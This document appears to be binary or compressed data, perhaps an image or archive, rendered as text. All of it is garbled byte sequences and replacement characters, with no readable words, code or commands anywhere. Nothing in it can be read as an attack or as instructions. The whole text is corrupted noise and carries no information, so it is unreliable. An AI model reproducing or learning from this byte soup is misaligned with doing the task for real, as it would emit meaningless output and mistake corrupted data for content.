C�����]}h�b؊ٵQ�X���Q�����)��['}c��R%�T;t`(���ţ�[���= r�F��8a����͗���i��1�����&)��TG�i��XP�UX�مwQ��Q�Y�^�QP���wu��g�k����P�{R=��n�ͲI�q��diM�N3���?���G���P��\�����:8hTT�Q�U�Ɍ�QUS�]�fU�4��H�-)9�1PR�U(�[�ۮơkM����P��4�ڜ��;:F���y����Y��h�%��H�v���&Q��U��i@�.V�������yiI����OV�����K[#��I���&	n`5���8��c-��%�/s=���ЈU%�dH���l��]�8l��X��Kw�?��c.����K]�6��������=ݗ�8ݖb��m _]�F_i��c8O����m\���	/��xh�D��lŎ�X���������`�X]�`����m�y3�ʙo��˞V���,��>B����!�(4�)��	kl�[9W��
`��� ���%W����]�&c�i�0���(�U�騍���������؊�xx��������Z�����k\[��9���1��?����o~Q�n���b��b�w��T�E��!��?`m� j
��"T�o��)US%�t��O�]�Ȍ�Ӆb���|vHl����ਏȨ������D�SQ�bZ���5[�������͔��̼�o&�q������5�Q�,�n�Tׂ���z���i�H\�)o�����xw��(\�XXU�q[X���AO�j<JB�����J{'���|�z���G��'�b!��W������{y�Q��x~[���rEfk�Yp�|�Y�e�*ǘh��[(h��wg�,KچF�.rݪ��Ј.���*��|��lB���@Փ=�Bf�H���n(��Oh��	�����iW� �C���F�L���$H�RMu�4�H,���|�(OS@�Ђ��[�L��ba�[o�(���rǀ�����[�ʯ_��$)]m.��چ����ܨs(Yn�T��e�,�5
�BX�>%���s�z��?�,�����2��,�R+��6�P�L����$:Ǔ�9 �J��=�о��|SB%F.�S~w˩�V�œ��R	r��?�0Ƣp.^i^�_�� TA}_ ���&�6���q9I@�}��Ȕ?�׽�4��2����<���ĶJ`3Ez�7(,�A���X���B-���/<�0Š�\!Ɍ�\�� ��(/��J$"��&�����:��ı#r{@�l�������(,D�b�hC�}� !�'d�$҇*T���*"�zc�%,G7�w��ū�|�5�j����;*���ŉ?4A|���LX���w��8Xى��Y��2�J���L���4���8P����`ʊ��=���ҝ� ���@�S�j]�-�@��V4bFN�@#>D�b� _L��a��A[��jT[ l mZ�F���G�4���EMZ�hFm�g����V6��H�	�)��Jn水���X*��A�ݩ�ό��h؇��`j�J0I���H����r�� xp�#
=z���Mk�).r�/�:�{�����Z}�F\���#f��2 V����"�Bj�w�`a�����N᫵b�&��ú6,ٯ���ʏڵ�6!�[���/������N�Z J`Kg ��)u�T)��`���01?V�S��y#@R&�R�Q%]�"]�r��a��g�!k�5��&��+��sZ� B	��b*F
�M��9	zoL����������L����.�r`��:�"T�7�B9#8�%��S�|�<:�N��vS=�~��M���3��'Q��N�'�˨��`�8�ӈ]�(hq��	X�wc�������}���(�hp����!�d������ )q��R��f3��/�Q�`��I\v�L���Z�De��������W�z��8a�_�誝�f�}��B
O�}���b�P�|�xI%ʿ	܆���PH�Ј�S�ڋ�aiܽ�
���yax���������rx�`�՘�/�M�����ZZ��%�f �ճr��v��;���X�B |�J�t�q$�}�4��ʞ��i�B޿�<�w�Z�w���U��㬈��H����/o��h������A�:��/��9Om�]!���##�M�eACt-��j��L
�j˴x�̨��C���X��R�Ա�������M�tx��G���P-O�P�#���g�J쳗�	��G�l���
�,�����(��,��Y�q�7(�����Y  �象�bY޲(�I&�[���^�T����d��^74<�6!�v6N���$��9B#a���j���N��,w�
����qܠf������H�Lp�x
�%,��$b�����jN�ƀ�ϔ����O����<\��E���a��G��X4�Y�Y[���-=�����m���3f[D���A�Tl��	��+˴p\�}���k(h	V`΅2\�;��Ͽ�9>"�c������[��x�����(�·{T��٦��4IV�
�2�PZ]_�����.�ԜN��'�x�JE,:�������)�G����L���g��w`V� ?�0k��8V�߲6�Q����ar
��Mܫ�	 �[��W98D��<��؀����@[;{����q�Z$�6��'�C�.���ZY�v����F&K�#,��^nd0���\��B�~9�@���FL�pD��?y{���׵���V¤3&`�B�֗���
� �<AK�Z'%-�e�E�yY��.iĿ%K˄�����P]�Q���#K�e�&����m�>h'�1&`-�j��w�N�Y���6	 ��}w%�Zk0k���"����i-���F� ��c�t%B���"zH6���ο���1���k��h#�����B�����,M=�(��š���<����Y)�[�Ne%�&`��Q4��3oQ�T�:f�I/b��ͩ����u:^��@w�bzO�-���N�z���O	�x9�f�i��;�Vx��#*����bM�R�ˡfa�F%�?ƒU�7�y�����c�b�ʅ�ت� �@l������i��PPp�w؜�:�d��g�xH��G�&�N/�h��m��C)E����Gr F�-Ϋ����iUv���
��|oktP����%U!c�NWoy����Y;TU�;_���= �u
� �̉������ H���[�0�*��s�����l#�ec磆�1 �H�	�|�>&��A��ɓ���*c��vx1��c��*���0���Ҵ1[�+���낲#������  ���  �s��Z��3?遴8H���w`J��6�d6�'�����������(8b�G���ճJ�õ ^�J��ex�L��|���t��R���7*�HPJ	Zꁪ��jJ)0�z�=�ȉ@�> �S�1 3�*;�T�N���\Mz��c�>�HMdk/����B�n��骛����
�Y������t���8��ݜ<+$)�8��<����Ez��ԶVz6)����r��%�(�s�acP��tO�������\�D��D@M�Z�w�t���������ߔ��)���1	� �L��t��4��m*3���g�u�ʧ�L���!�?\� ��L3������s@0�C��#��2	$)82"�4�{A��&Tr��"����6�N:��RJ���Bɫ&��Զ9r�t2t���3�(� �@�)x�!�A �	D��*�ô���!��9Z;�3+�a1G$�-�4�!8*@I(�D��(I���� j���w���*�!�P�P�(�	��La&,$ �y ���(h�#~�Rb@1cϩ�C_<!� ,E��*NQ0��0W\�y�8�H�l�m���8D���ƣ�����^�]ԲiJ<>t���&������.B���G����k��M;R<AW�X�9Nr�[�Fn	u�v�) �!����F��FS���Z���.)��|�r�N�,%e��D���U���~TØ�E��Fp�0� XL�b�I��:!P�wMYL��&�Ẃ�,M�}�MK��S۶e[^�C�:>����[��#_Bc�+��t7�M=
�T��C0C\���ȹ�RŉpG �&�/�����)����������O̶���_��_ѿA�֝�X�zcO�* q�5R�ղ�D �7"�fC� ��i�\�u9�����?�E( ����6];���]�5�������ۼ��`���Y`D�}[�48)+RȀXK��_�9���^�q[�u�A�����w�\ˮeO+Q�����A����"P������X�]��ػ�w�3� ����գ?���ʤ9�,^>���[_U��D����YK,�+���Ò)��M4Jy�`E �ƖU����*
�k;ț`� �R��;�Mx�R�߹R�DHS��S��H�O��`�AM
�}�p<��
ZX����U.���J�
����؏��T HP�ŏ�e�6]׼�PU P���0�J��b��L��x�w��W{�=)`����� ��(� ��z��8��x�Q�S�U��Uce�?UE[p�Ҕ�Z5	Ê�Y�� �P#������D��cuAr��	�����	�0)��������0	���g�����7Y��u!��8�=_�'�P$K�p����3 Tu:���S��Re�8	������h)�
�V�fi��	�(�̉(
_�ey�Sb��[��, �Q�
��՗V�fj|�DX}�;M$�
���ƻ��w �����'�H��&�L�S8ݜ���W�=i}Jy�D��l(�[Z�������f	��kyو�ݕ�c��h���f��v!��"��۶��Vhf��(�ž������kSTl�
��VF��{�������7�'O$������0��u���W,���:x��P봘����nj�H�	�Yjv�,�^�%ۈ�����AL�P8�s.�)	;C���"X�Ƞ	��l���&ށ謝��Ⱥ�P
w�0	Ɖ�	�0h�I�� ����P��ޜ�8	�������9��0���H
� ���F�*�S؏�����������yR�٩)������U�u�
�&�#fj�V�)@bha �&fb#��:��;��<��=��>��?��0�1�2&�36�4F�5V�6f�7v�H��I��J��K��L��M��N��O��@�A�B&�C6�DF�EV�Ff�Gv�X��Y��Z��[��\��]��^��_��P�Q�R&�S6�Y:� W�V�wcU�p�V&��P�S����h�f��b(��'vH�Xn�v���c�d6f��� S��x	̐�z��p���=�z�� ��3�f�+fH�k���p�t��av�}�q�k~Uvg����HfUv��U����G���	�x��	�`����g���,��1~	�������_,���g��im��{��Hy* ����x�w�x�y�z� g)��`�H���g�wH�`������h��j�	�wz�Wzw���X��@y=ƌ�����p�>CzƘ��W���P���y�Ȉ�������y�?{Rp{ƈ	�G��������pzȯy�U���W����륏}�7|� �������c�|�������}�7|���ҷ��h��?|��}���i�f����w|�7}Q�}��{�~|$������(k������� }���>kg�_�r�������'��_f��{���{ҧ�l{���~�����Wz޷p*���pw���P�ǌy6x� ��p��|�}ѷ�� �[u���/p���W����������Hx���7�g�(w�)��(ǌߝ�0�/�	ﳗ}�������'}���m��է�?��Xz��y��}��-w��b�{��ﳺ��wr�q�r���G�|8f�`�3��t�wJof�z���@�At�_���2W�o�r��s�'q�p&�{+?�_}��y>���
g�s��)p�2�~�8t��{wS�;��g�f�i7�j��f����uHs2w���Gw�x	�7�d7���}�g�� w�y��_�FguE���X�s��w=�o�"��\����~�0up� ������JS7����`x���Z�$�x�0 ���[� ƨ�Tܺl����P@�͌ςܳ��I��=��h�(����`1���Ha��M ţ��bڌo���Ш ��Oʴ_bᙩ-����[��#����wŋ�����ꆴ�~�Q��w��ʒ� V�T�=�C��n$��i���P�n!����	̀��5�0>eT?�^�(��@5A^;�y�gUʟd�#T���tg�S��~eT��[N�L>y�K;���e1�vs����r�?�	�ۯ��ٜ����X���U�G�,��u�k��H�p���nK����ӽ�qkK�r����Y�����^������Wp�����K�o�ʪ�,��y�ɨL.,�������]PВ� w���]&����J~��QՉ\A����Iɖ�
po倄?�������캌��՞q�����������z,X��-�Ъ��zl+��L ,�"�b`��D�
bϑ(��`tkǖ������&��y�A������:#�:�� �Z�`�$��2�vȨ�r�V�df�n՜�k@��a֛E�c;��cj��
�
%|1��앴'7��u�"u������Y4����P���ߛ8ƿ�be���wl��s����L�����E�.mEo�dk�C�n!��J��u�SmJ1v��3��Y8�vH������9M�p��[1�L��:�����O���rb��Su�0w�3ۯ.╰i��i������1[�N��t���حt���4�]�疟��\��\�O"��'�jզ�����nذ���8?�-��E���ʨt�1f$U<��K���S���#W�� ��@�߇/4M��P�݋�v˱F���}0��O�B� Q w�wW�p�[PL���Eʩ뀏[Mt��$�W��ߡ����ˣ��>bNc�N�Jd����D`2L)dm��6;�W��9ǪQݽ��b�:Q��;.U�����؈:�M��	W�~n��u���!)�r�' gH9V�PJ�+����*M���y���{J,������ �T��Q�⌹�����#�i�^њ���������1@Md��鏋w*Y���ɀ�ʍ�(`��� H4PN�X��~j��]wג
����U��ش�r�6�%�޶���qg���o ҄��Ȕ�+��a�x���\՚	̈e�n\�E\������o��D�,���s* n�C7��	��箭�>������Z�ǲ�So��k�EMK�O�.����5yN�v�����e���"��A����-���~�۔g��{�k��p�
2�(����H�\-
� [����^�Q�����Z�w��6
(�1�� ��y	�N�|�\(�wq�5�B��A��, _�M9�b�Y��q;4栺��h*L$Ŧ:���Bh
�n���Y�=-��g֍�6
A	{��A��Z`:��@� �qH���>2���t�J+�,��A��*���1�]G���.��+��t��!�`�a1��4�.. !�-�K�&��WUL��xRU�<B���
?@E�����^����ǪD쟋
�D8?�J&���I:��|\���������J:�`r;6h��w�g *ᔻS�_-HD�c�j]Ef�Za-��ZpF��bۓ�R�î[Ƅp��U$0� v�#�f�y^�LCI���8/�и������ �e�!��}��Z'Xm�����r���Ѹ-l��|��k�_�Q��5m'�O�\�%�����cӷύ; "�Km(�u:��X�{�ƃ|�.�x��U�J��, 1��kY�ٹ̢�8�{mN�1ZѹQ�拻
���%a��]d)O�Y�L+62�� �aL��w�n챩F� S�G-�C& �K-Mkh2� ^�w���P��(k�揗iG�~\@*�n�2�
�Iyp�qi��z�"�6e��c��#��"L����q-Պ�� �V�4�;�L�����2)<SEW�!NL	��\�[%�����ZdDR��7 M!��'p��ڽ��d�׋o�9�g�;9W�>�A���/����M*��]�q^zE�S���\���r�U��i�Y���I�8�I�
���U��h�Z���w��?g�w�m#yDq�� ;��ǖ�����#��EX1N���c�X����2�����T,@2��x���!4ٱ�ׂc�K'���{��4+�E��4���.���Q�a��>t�BҞlEU�%���s��u��J^�ϟ�o�;���W�l��M�䒎u��^b� �] a��˖��(�-�
=P����hQ�l�1�F�}��Н�h��DI�j1����(���_|@k`MI�3mWC�Lf�T����J�wH	���U��Vl�Ӌ6��q����$І����%�O��&IY�W�K+=(]�̖ݖ���]���%������t��Y��H�CpiȜ��9O�	H�t��N�V�HH�\e�N�SМj�X۪�ĬZ��Nj��-,�����0��]ԯ���Ȟv��v�p���������ӧ����K��ƒ���NАWȐ�g�e��$IT���pĚ��)Wu��YiU��̨h�N��������@۴B�5��Aw��(��Mk���$���Μ!m���l��ŉmQ����	l����@��G/���9�w�-�l�܅�J.H.�����h �`*���a��������&���˰����ϵ8��e�UIϵ\K��H�KQ�YШv�����(X��z���2����˃���DϰL(fS/�ɂ@�"5x@�B-�rh-�L@Ƥ�]�N���{h��v[x���i�ahT���1�Ϙ�]p��p˽��.��K��.�jCiw)N،=Č��V�./�m�x���1�h���i�zM�ʪ<̰������-p+���l-�.����(^ �י���l���L�p��`Z��cG1̃�ժndB�.��������{T^�DpȉPDD\Ex��a���-��!���+�D^������HiH�pT�C ��屯�d���)˩�~�o�H��_!��?8o��A�
��k�p��D�.Ĵ*2�L8�P	B�!'�(����E�!�w���i)��v�Y�
a��t� �V쉬���Es`�������)�`��ǯ�/���pӆQ��8�b���
����i�],-(R��a`���B�i��n�M^�l	�R�\ք/"atC�*M�8�Io����$(������.���±�
�����w��z^M,]�Ɉ� ��$�4O�	�|�BL1�j~�&�Į�U����C"aZ����Ȝ�pԽ\KKɆ(�j����w 
 �rҔ�����u��T��,@dTD�DLD�|�G���VD�L��j���K���k�E_$ �0�K���7�q����̼���
ﺌ�B��2��b�,F��W0ZF���G��B�#�!)v�f�����9�\Υ�- ����N�ϰM���]�*N.�����V��l��mRZ)p�����A�l��̽<UCN$������]^��E�"h+�ֶ�&H����ɪ,l���p��[��N5��X�V�w��̉-ĵ#8��XF��͌��L����ָ��l$1�]�n�u��X�DnV^�C���D�� �����َ�iR�~�mP�D4\$�d�nB��RJd�EfP�k�fU%���A�����jc�Ҙ��f��St�'���觰���H�/��U�x�K,�WD�n���j�FTF*�. ~���8���ђ�����H��U���hx�dCw�8ɜ�ڤAQ@��`D^0$L��Ȇ+����fi��T��
wW�Φ���~��	�X�I�l�Q�nf �����[����%1����
U�����9/ֵ���⯲�"�M�G��_x �r�����v�c��U�\�p��`��۵x%��(1x������?M�$"�n�M������,��aʤݦ����QL�{,E�^ Іi䚌�ˣo��"G?^���R����ŐB�C+i�^�����"�ݨ���������yY*`|�h,����L�5�N�,�U]�, �wlw	X��̉TS.�R�c�RZ�����,��}e*,�iʅ��\��OX��la���g ����<1���B_na��ߴ.�D0�6�a�J�@!n��V��Yk0l��kyu�,!�`�@1���8V&:%,C��q�$�W��{�I����sE˸=E$��A�;F0���2�O��h��L0��	"�c�xԌ�ğEp�xfC���>�ˠ�h_���\hr�I% G�,��!�@�5pF_�MχLg���Q0�~�޾�wc����}l�E�XЫ�z�m�6��nl��wVB�aJ�8�Ly��-�=�� 4a��Faß���,$�}d���(��HU><�����	�Y�z�&pYF�7��z'D��%�����<�2I��շ�7��|aS�l"��S���0|�|�><ZZLp�`�>F�Z��O�Ͼ���v���ĭJ&����}�#B"H����.�0|!>����̨���MD2k�k��Aa��䊢_����!����ם����~wCn�����+� d��p��&F�f����ßL ?.���imT肮EJ�h�u�L��A���41�tZ�*l��X<:%	d>.qD?6����
������( �Z�p+а乹tD+�Ѱ�-���9�������],|�vq�m��:]
=��^K� ,�������/*9t���n�q\,@
g�x;�E|qF��%�%,I��fٌ�֜��$l=g�;���L�+q��=�!d0+�}Ɍoe*��P��AQ�wY�3_��1/6I�6_��3M'1ͰX\�27w' #�}��Ē������p���yH����ۺ���<���0��?�pp�K`*C2���!��&�2$O��U�Z�@�Q�t�/d���I?���,i��g�{C;�<�}~�A?+�g�nf�gG8}ҳ_ѷ̲�Au}) B�����~���@�|l�|��WMεH�Ax�= �4���1gdB=P�s���O��6i3���?��Έoi����/i�?�]�w�"�U�D*�ᥲ^��0+ak��5�޽�o���2R0*�cY��!ߤ+7"i��,��aX���3� y������-�ŉO��w�A�����J����� �bZ��i����q�# ųB���Ϸ��/�!�#�|LX�M�r�buOv6t���	��rp�x�0�����xS������y*�����pY�N���T��<w.�8Ƅi��ogSD��~�`zm�)w����e�=)w��.n�!��^�0��^-[���/�w�ހo���iW���
�&�Q��G,9�����w�`�}�D8��4�z�m��[��Jj�ܪ�p�eK��Vm�_��G)	6�u1{�]��K��<�a.	��?[���-���Z$퓬�~�Qkow����h���U1�#1'lEp�nfT#�}O<�@��uy��g<V,Z\����Lqy��/�j�-*��l96^�H��`[��e6S�f��y򸽀�C���("�8�vQe�sf+"1-���ɰ�Α��)1o:��w�c�$�2�Oc�KҔ�$O"	h-Ƣ["`|#4��,�T�G�)����4����wQ��g�a/��ܙF�C÷^"��e��4� �kb���- +�[Xz�a�Z�Q��y�ZĽel ĳU̴�1�|��]"H��ܠ�������)8AeNC벻��(���a�J@@)z�:�X��e�v�N���K����\)֌�� �2���?!O�F�i���oK��y)�]�����V�ѵ�!��-���;ҽ��l�bwŎ�J��e��h�x�)0����:~R!p(�y~Ƙ�}�(��% ��'`��n.Y{ĀX!�ײ���4��?���n��#��=R���R.� �ǒ�v�d)#%&�/�{�D�:UBn�6�F+�M}�����E�>��tFk6k�ѹs:%G5��eEc�����盠C�#yϷ-F�\7t��F�9FG1�/֗B�uU\ǧU��T�[W�\ѷ�$�fff�>iT,Hus� H��Iܼɲ�q�Dg`�$sw(�vO�.���7^����[�+�B�
�lW�zo�.	��6�/�}�=[��U���:v�Ȉ�8�z�`JJ���r�%�j�	�a�UʟU�M����|,��2��>)���������˓Rx�jS�����u\��R�F�+e�8���׍{>�t�\kF�3-��6�����>�n�T󁀂܈[<���y���ʿjo�������hƹ�{�2X]O�u����><J���G±�g���t��w���,�̯˝2�0���N	 lF��6���̪�X)�{�.��]@����W8��1���gu���kǓ� �x	o��u μ����aC����Ct
$zĴk6AQNϨc*D����&�h��D�Xy�y	�<����.u���.�����0���>1�Y�@(�����F0�(�.�
�2�A�
[W�*�����ۮ��B��k�U,Ƶ�h��.�T����/�	�kHQ?͍�9)���@���̔vD�w�y�����)�i�^N\aƌ��9���z���*�$�zb(��ڿF���/K(��!0� �A�����|.!�J��������B7hR$驨�=Y��c7B�>`"��rP!AZ@:(5d�^ �l��=.	��G��} h��]K0��n�94��d��;�:ں�"^���!��rFv��oƀ̐���@˵9�?�V��tkxni�Sx/�z���(߱lUf�jVg��'Y+��I-�����zw�+(�!�@��FW����h]�L	2���
/�r2��v��D�*#1筳y8z�>z��N���:�PB*���ۮ�>\K���Cb�k���%�4��l�S(7��;��>7ʺ��	�N ꐉ'�x�@���:�b��,5Ҍ�Q��?���dו�&]�t�dq�O=���:R�x"@����P+�+L���|E@<�*^���"f�:~;��*�3+3��{Kn��+�88R���U��7Ѩ6(�(��w�������/�Wy��Y�C�KIdz_��0Ӟ!�8�җ'������
='O;2���T��>�n)�0s�"�ɵ��9AK���=��Ś?���`J7q�(�_�`a®H���!���G���y�^ ڥ:8B<���H���9��k�_���گ2��a(��&�k�H9␤E�TA�"� �A��$IO_�w���z1��ޛՉ�0��(M ���@�z��u�|.��QR�V�w���/>���%��w������/B�Z�PJ��2aC�S�{*{1���d�!q�DU���l�2�f���Z���~��P@$�ɲ����)Ũ5T;J�	p��y��t��'�Wg��9r�j��:l	S�!�Ki��g�)�{c��'�[@{7Y�;��_,ep�S7�w�r�q����>����I���h?A�cUC��>x
��Lr�n�+"�prL��F�K�����ľ�0���b� $KT,�b��lv�G���`N�֪㰭k��`�L�w�,j��F��(:��{���ZM�p �y�I�	���b����֘�Zm��"�'�!�X�5�,��{0��Ġ6i���!vIݢ@�>ɮ���0����#Jgw�풦�zr�y� �a�T+c<B��A?�-,T�t˯�M�{��.�,��,��(��X*���C\�X����������K��,� l�.)�$���r��{Fx*$ª�1��v����
�����L��9�ne%��`$�"�墚�h,Ňj�"+��F���w�Y�+�Bֹ�0��,o2	� Ϙ��pʝ�J�t)����4�k���"� xL����O�
-���4)��KߒL���*��tiSj���"�V9����������8�}<���0�#�ώ��cn��F���*2"X����yFZ�6f/q�ʡ*EZH�k �P���'��NǄA���G��
M��Ãч�-"�Z�@l���
$"�]���L��CJ���ξ)���BN� �
�U90<�^X8�I�⒍gh��Z�+~��w$��\i�:���x`H8���يE.�t㇁ʊ���r�����A�0(`b�;~<�����歆�[>i�>�����ڣrdIȨ��bh�K���깺������+:���)2Z�U��**�n��ãg��S��JZ�����FT8A��, ��J��x�G��#[�s����RZ�}>�1����ۦ�%�<�z�j��Ÿ���N)���'+�� ��ۨzh���.�����z��{ht�������4��r%�)Ċ�F`��o�Ͼ��AZ�w�z�tc��D�<	�|�Z��;��·�Z�������J���\.��*
��g�V*��a��{�r�N,Z���5T���{�Ab���|�SB�L���g�,�5���o8�E�ڰ��t$��C;��f����Jjl�o�+�3�n���o�)��A��@	�G) ���X�n�*<�%#�5��~ŵ�\�;�8�����:�ݡ��V�Q�X-����i
 ��jJg�J�h�ߙ��t	�Bș�$���
v�ҢK���wrì1K�4�y�*8�
ĥ���ja���a��V����ޔ�z��]"n���&���4���xNʙ+٨���*� n�6ə���h�R��b/��T˅�$�`���+�!��I�1��&� 4�-
�0�a�ԑj�p!mH�����D���_��������1���;��(�.��4��������Ab������I,�ݙ�m�#��$~�笕Ojȣu�l�qm�H��L���č��m�ѡ�t	��ʊ���Qj�����쏪��VwnL�G��'�Ⱦ���1F7�j�o�.EUh��ĭ�?��������?���ߵBJ�䯱L�v����* ��3o�B-odה��g*��$�{�R�z2/�¼��c�Enٝ%�Cy����_L�Al�T�m����v$��R�|+���-���p沓-����py�e��(QR��n?��,J�N��e��6�y��/���dj�����<�.B�c������v>�����8�k�oƲ�@:꿌;��L�&=�wӼ�z��VB�1��r:�H������{�T%�X���k�0��  ���h�8P ��*��*�	�{�,�w�4봥�D��G�޿���h�&������#{I֍��i�� �B|$���,,�KI���e��D�%����]�P�*�Ɗ�ʬ�ެ�
>�j�,��E�;^������~9�	w����bHX��9����=���d~��j�Tk�Sb�!�,���0�����;jū���zT9��ݪ�}P_�����n��wW��:K�}��>���"����e `�.�֨��.I���j�cl�R@�����<1��&�!m�A�f<�@�0k�p��f���=h�l�͡��6�����~�0���*�;�����0�U�/��~I��4M�>���ڒR���c��t�g�d���e�h(��šw�П��h�SÑnpbi�n�!��#�>*B��l���_/�P��?�0�q�k0�*��,����༨��V,��B���W+J�w�u��V1�q��-���\㛼���:�*�� ��(���n�C«�C����e�&'�j�}���̃$������G��9*������g|��g��Gh�Ѫ���?-�8��*�^ {����L�~�i�(���-<�q��B�4��e�@j���w�Pݧ�[r����������ǈ�㛩�j��+�����[��^+ˎ?���#���Ds�����bX��N}H��#���:s� ���{����*�D
��w�~�T���Xl��|$6�qΚI�T��zC���J�T��ʥ�F��Q���U�Z���K��2�Z��KQ�D��*U����/�(����]��SM-Iq��<>���>���\��.�f����K$��;5[��2�yT�ߪ-*b�8��L7���`�ζ#�jLg+A3^@���H�e/�%�����Y&9�<ȣt�ڽ�$2JA�D�е\aJ%�@�joz[<�q����[���B���?��5����4Dw��pJ`�x#E;*y*�i������D��s۝2�R7P�S��f�JG�+翱�?�)8������R��pK3x(��n��)��)H��:K�h=�Œ����� �ۋIc���JOu�#D,�?�${ɳ�ki���/b��VqR�GQg��tG��l�̺dW�R�6�F�����'f�	�%��.q��F�ʇ�t��,k�n������"�R5���n�a���� �0
��0��a�7���o���
;����wB�~Vgs�x���}�g�7x�����TQ{h~�����d�Bt�ޅ��u�J��/��Q��@X�E���>M�#��Xx�m��!��	6�&������7#��I�,����p`@v =�� ؖ0�|��ۡ��v�u&~G@(�ٚ	W���d����ݢ�Z��c�U�,Fh9V&FO���Bu����c��}f�v�jH	��-���
"����=☨�|^eT>w���9�M���s�%+H����QzW��w����/F�uq�0�`���ph|7̶�lyyBO@�v
� �I.���}Y�������$��J��#b��F���| _̟J��(���C;R)������
��H����XO �I"�� � ��v�ޡ��/�.�fc�K����J��h�S�ai��oČ/� �N�t��?Q����XaĉRF�#�ůZ�'�t��(K#3c���/h�FQ�$�y�3�NBP�f���	�^nG�����ӄ����(w�EɼE�Q���W��ѳ��(ܩ�[�����ŵ�9���u�̟ި�����j�]�Z��P��2������B�Uޞ���qŰ���̕�<�.@�ݚܟ��p���������/�̀ʪյ���a�a�H!�E�iT�n�ĵB)�fan���/��v�;E�Z�KR����>�ɘ�a!�B��SHZ���<-"ֱŉL�X%��b�)"���[[Y�����=^����Rb�U��#��/��ưV�>�*�!b6��>WN�'3|V(	����q����w��4���=�����w�w���8(I����@8)K���d�8׾���T@Y�M�_��c�:,�����q-A��B�9�.�fL��;/�_&Y�l�>���aZ�1�u�����!]#���
��#�3� ȩ�	ʪ�ڥ���L\i=���)8'"S7O�� 8)�ʊ�ޠ���א���3�n=�%��<�����ٓ��62�# �:c����f�\��?\u'�CV�+��?�`@�p�w�qy�6�J�h�K�1#�VI����4��w�*y)@�uFF6uJ��"�0
�)��DLCW����TYIՊN�Wž	�iz�������ڰ��� ����E�]=j��y鈌�99E��T�͜�јm��O �n�&����QT�π�T�͟�����͎z��B�l��y��@���1�ĞKM����.�n��v`�]	*���ɣP�پy�Ω�x��έ�N����∬��^��@-6���p���6d� ��9�6�R��':w����1�ٷ	��Ռ]X_Ln�8��`&��]I��̪ͤ�� �����<�"e�1b2��Q��W0l�U���f2]��ز�=�c%�)��	�����-ؾ9©Vq����o'����i)xs��%�(�dY=`�4eO쭂���JfAl��*Ԧ�����_��J��Ez�;D��E�����F�����ȀR�u(�BD��bMdr���u�DO��)Jr=��3�=�?d��6���%�{��bwE�ZeW��;Ǟ��@-��OR�Q����pm��K���0�شFIn�e��/\���"f����rS!z�3&���A&5b�c9~��#Ls�o�<�f������(Tٟ�`�g����^�_nV��:yF�b"�۷�(������K0IG��N�M;�?ss�_�W�����Q�j7�e�~��bZ����Gˉ�j�Y�)���DOI��R��Z��YE%�ւ�P.LkXc��p-����>S(��0��2�U�_�w��6����������c��	i�� L�^��`(��
WAo�eki�Ϳ��R��XJ�\0���	 ��(,G�ܜhIRnM@�8�P��q��>��F��H�*��	J�	��1M�ʬ �L��jM� �*+�j)&�έ��Aξ���:���S�;�OS�\cU�^���Y�1L������ਢS��������:,����h�g�_�B
4X��R��N�F�(eIT.1:����Y������/���U���w	w�[����@��J^+�ʄ�J.��I��T��yo����
&˴��+���#ߏl�!��bĂ�jA��g�1�)ș���X����=V��zI��:��V��]��w�[��<ux��*�Jд�"��-����(p�V6�S�|�3ۨj���ᩘЀH�x݌i�GtϙY+���o'u#�e,�^��&�\ɖ��!�GL➚R��d:*ypO�]�"������2�-�����aۣ��u���(@��8‡w$9��hB�V��&(����J���Kެ�+`AS��:ꮃ!%��B�:>J��B
�=3U���S]���5
�^��� �����E�Ȱ!���rJ�_ �/΍.����0�RϽ�J$��Y���q
� h`���_<�Q`�����K�J����Qr��8y�\5�ØӜj�	���]��4�S�끝jO�fH�����s(��ks�Ү->`�✅�N�E
��fH��E�4͹��"��h�<�wr;�ro����xi�{�k�k�t"�����n$��l��9
�"E&���������`	,�8�-����`4�Ś�?C�`������I�����oc$/����*��Ծ�k |�b�I\
.ıjk�T��w0IM�YU-��^��a��;�U����c$��
���RN�
쳺�p~"��_�$V�M��L���� �����T̩�IZ���5:�	z�΀H��vTMjC�p������5*D� ��,��w����?�vy�5w m>�
��� E����y�tK��H�4��{��E	{�Ӳ1{��@�tfϴ*X	�I��C������)���"u�J�z��L���0I�ظ�1O5���Um���O��0����^�v��:]�����4�шE�����L�� �p�6�)lupa�&/⢾a��8��}��J�=�{h@��]��wϬ�+�'?8��󂊝.�Ljh�GJ��YӐ�t������cz�ׅc|��x��J��w��g��71�%�t�x![�I�qa�|�h�ʧ=P�.,X��X�u������k:����R� ���.�y	���� ��/�n���鎴j�−�Ȼ��
�[�y�M����T렂����a���ŐH����(����Ә����j�"\��ޓ�نO��l_�0��˿[�g��z�dY���ٕ�Q�Ő8� ��8��%;�o���T��ܷb*����/���Ϙ��'���	�z���+�5��sx���	��(5w�븎>�������>�ψ.�ÿ�_���Ϙꟑ��� ����И>��ن�@�	�ڜw��� 	�o�⸚����]�yj�`9� ��h����P���٪��m�����0����ڜ�G���Yz�,��]�p��y��	�Ti�/@��ʐx���ɸ�̾�W������+��ފ鷞����ϐ*������:L�n`�|������~���)�����I`)�b�`����� =�u�����ݠy���w��JZ�=��#�i�������F���*��������NP�bL�I�[�e௽A�Ȃ�Y�"ۙ)c����r��b��uH��N����!�� ��Р�1��̐RΙ'��<��k��ј����������ib���p������x^�1<����ͯ�N��������a��,�f��1�h����e��xɻ���]�9H��q��������aʇo��q�9���J��������]9�Y�;ȣwqɶP���	�I�y��,;
I[�u�_h��"Y��1���	���t!�d�lQ��/�d�%����0X����%x��x�����ߟ���r������z��xH�����������֋y��*&����x�������; ���\��������bZʤ�撘����ڻ:�8P��y�y��aȔw��)��*]��z}����~涪�S���2r�+�Y�:ȱ�ٲ.�7o+eY���9�{w����I�xx�Z���0诀���-����x�����ɨ�� �4[��~ɭ^�(H���Ҷ��������bꃍ�+��p�%�����Q��R����&	�Q����>����XΘ�M��u������8	�ߢ�!��]��[���6J�l��-R�{���9�~r����g 崊��m�9�/P�����z�(��������;�*Z	8���S$��8�Ҝ�h��؀���ںR���н����kw�����q���q-�ҽ�ı<̳��-�r���
�D	�����B'�B�= ��`��r����;�X%���[��Ύ��H��P�&ɖ�я�-���9��X-�:��bj�C���͐t}�|�Az%�K�������͑�ax�Q�	�뽞�����ܼ�ϼ���9�s`��J8���H8�ߏ�)�u��#(���ؐ��ϣ@�������m#�A
�������Y��l��#?��;�'�{?�<���ۗ��w���1d�ў������Y��)�>����wX�-��}��>�o�	�7۪��V"�)�
